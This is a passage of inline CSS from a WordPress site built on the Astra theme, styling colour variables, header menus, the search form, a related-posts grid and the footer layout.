.has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-related-post-cta.read-more .ast-related-post-link {
			text-decoration: none;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.6666666666667rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:left;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-family:Verdana,Helvetica, Arial, sans-serif;font-weight:700;font-size:20px;font-size:1.1111111111111rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.77777777777778rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a, .ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#fff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-related-cat-style--badge .cat-links > a:hover, .ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-related-cat-style--underline .cat-links > a, .ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] 